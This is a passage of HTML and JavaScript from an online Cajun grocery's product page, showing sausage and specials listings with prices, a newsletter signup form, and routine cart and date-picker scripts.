              <!--<p>Manda Smoked Beef Sausage 16 ozAll the flavor of our delicious pork sausage but made with beef . Use..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">97</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">49</span></span></span>
                <span class="saving">-5%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1519"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/foreman's-boudin"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Foremans-Boudin-16oz-175x175.jpg" alt="Foreman's Boudin 16 oz" title="Foreman's Boudin 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/foreman's-boudin">Foreman's Boudin 16 oz</a></h4>
              <!--<p>COOKING INSTRUCTIONS: FOR ALL METHODS BELOW, OBTAIN AT LEAST 160 DEGREES BEFORE EATING!
 
Microwav..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">73</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">54</span></span></span>
                <span class="saving">-40%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1981"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/richards-smoked-pork-mild-links"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Smoked-Pork-Mild-Links-175x175.png" alt="Richard's Smoked Pork Mild Links 2 lb" title="Richard's Smoked Pork Mild Links 2 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/richards-smoked-pork-mild-links">Richard's Smoked Pork Mild Links 2 lb</a></h4>
              <!--<p>Richard's Smoked Pork Mild Links 2 lbs (32 oz)Pure Pork! Smoked sausage is found in many Cajun kitch..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">66</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">96</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2033">
									<button class="btn-primary" type="button" onclick="cart.add('2033');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2033">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2033','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2033" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2033','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/foreman's-cane-syrup-smoked-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Foremans-Cane-Syrup-Smoked-Sausage-16oz-175x175.jpg" alt="Foreman's Cane Syrup Smoked Sausage 16 oz" title="Foreman's Cane Syrup Smoked Sausage 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/foreman's-cane-syrup-smoked-sausage">Foreman's Cane Syrup Smoked Sausage 16 oz</a></h4>
              <!--<p>Cooking Instructions: Preheat oven to 350. Wrap sausage in foil and cook in oven for 30 minutes or u..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">84</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">99</span></span></span>
                <span class="saving">-13%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2667"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/foremans-green-onion-smoked-sausage-1lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Foremans-Green-Onion-Smoked-Sausage-1lb-175x175.jpg" alt="Foreman's Green Onion  Smoked Sausage 1 lb" title="Foreman's Green Onion  Smoked Sausage 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/foremans-green-onion-smoked-sausage-1lb">Foreman's Green Onion  Smoked Sausage 1 lb</a></h4>
              <!--<p>Foreman's Green Onion Smoked Sausage 1 lbOne of the best tasting green onion sausages in Louisiana. ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">81</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">49</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3488"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2638">
          <button class="btn-primary" type="button" onclick="cart.add('2638');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2638">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2638','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2638" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2638','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-gumbo-rice-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Cajun-Gumbo-Rice-Mix-200x200.png" alt="Louisiana Fish Fry Cajun Gumbo &amp; Rice Mix 8 oz" title="Louisiana Fish Fry Cajun Gumbo &amp; Rice Mix 8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-gumbo-rice-mix">Louisiana Fish Fry Cajun Gumbo &amp; Ric...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">78</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4222">
          <button class="btn-primary" type="button" onclick="cart.add('4222');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4222">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4222','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4222" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4222','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/louisiana-fish-fry-hush-puppy-seasoned-cornmeal-mix-7.5oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-hush-puppy-mix-2Pack-200x200.png" alt="Louisiana Fish Fry Hush Puppy Seasoned Cornmeal Mix 7.5 oz - Pack of 2" title="Louisiana Fish Fry Hush Puppy Seasoned Cornmeal Mix 7.5 oz - Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/louisiana-fish-fry-hush-puppy-seasoned-cornmeal-mix-7.5oz-pack-of-2">Louisiana Fish Fry Hush Puppy Seasoned C...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">73</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">40</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3365">
          <button class="btn-primary" type="button" onclick="cart.add('3365');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3365">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3365','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3365" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3365','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/laff-cajun-fire-boil-4lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Cajun-Fire-Boil-4Lb-200x200.png" alt="Louisiana Fish Fry Cajun Fire Boil 4 Lbs" title="Louisiana Fish Fry Cajun Fire Boil 4 Lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/laff-cajun-fire-boil-4lb">Louisiana Fish Fry Cajun Fire Boil 4 Lbs</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">81</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">12</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2994">
          <button class="btn-primary" type="button" onclick="cart.add('2994');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2994">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2994','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2994" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2994','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-original-brown-kwik-cajun-browning-sauce-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Brown-Kwik-Cajun-Browning-Sauce-1-200x200.jpg" alt="Cajun Original Brown Kwik Cajun Browning Sauce 1 Gallon" title="Cajun Original Brown Kwik Cajun Browning Sauce 1 Gallon" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-original-brown-kwik-cajun-browning-sauce-1">Cajun Original Brown Kwik Cajun Browning...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">40</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">45</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3767">
          <button class="btn-primary" type="button" onclick="cart.add('3767');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3767">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3767','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3767" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3767','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/la-boucherie-chicken-hot-wings"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Chicken-Hot-Wings-200x200.jpg" alt="La Boucherie Chicken Hot Wings 24 oz" title="La Boucherie Chicken Hot Wings 24 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/la-boucherie-chicken-hot-wings">La Boucherie Chicken Hot Wings 24 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">38</span></span></span> -->
          <span class="saving">-29%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3705">
          <button class="btn-primary" type="button" onclick="cart.add('3705');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3705">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3705','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3705" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3705','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mexico-tostado-medio-oscuro-medium-dark-roast-12oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mexico-Tostado-Medio-Oscuro-Medium-Dark-Roast-12oz-200x200.jpg" alt="Mexico Tostado Medio Oscuro Medium Dark Roast 12 oz" title="Mexico Tostado Medio Oscuro Medium Dark Roast 12 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mexico-tostado-medio-oscuro-medium-dark-roast-12oz">Mexico Tostado Medio Oscuro Medium Dark ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">90</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4423">
          <button class="btn-primary" type="button" onclick="cart.add('4423');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4423">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4423','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4423" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4423','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/pickapeppa-sauce-5oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Pickapeppa-original-sauce-5oz-2Pack-200x200.png" alt="Pickapeppa Sauce 5 oz - Pack of 2" title="Pickapeppa Sauce 5 oz - Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/pickapeppa-sauce-5oz-pack-of-2">Pickapeppa Sauce 5 oz - Pack of 2</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">24</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">80</span></span></span> -->
          <span class="saving">-20%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2128">
          <button class="btn-primary" type="button" onclick="cart.add('2128');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2128">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2128','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2128" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2128','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/poche's-seafood-gumbo"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Seafood-Gumbo-200x200.jpg" alt="Poche's Seafood Gumbo 32 oz" title="Poche's Seafood Gumbo 32 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/poche's-seafood-gumbo">Poche's Seafood Gumbo 32 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">36</span><span class="smfont">90</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">41</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

